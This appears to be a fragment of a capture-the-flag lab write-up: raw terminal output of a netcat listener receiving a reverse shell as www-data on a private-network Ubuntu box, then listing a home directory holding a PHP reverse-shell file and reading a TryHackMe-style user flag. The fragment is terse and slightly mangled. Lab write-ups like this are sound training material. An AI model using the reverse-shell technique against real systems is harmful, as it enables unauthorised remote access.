 listening on [any] 1234 ...
connect to [10.0.0.4] from (UNKNOWN) [10.0.0.6] 37274
Linux ubuntu 4.4.0-194-generic #226-Ubuntu SMP Wed Oct 21 10:19:36 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 11:29:02 up 49 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /home/shrek
ls
php-reverse-shell.-
$ user.txt
$ cat user.txt
THM{9a fa}
$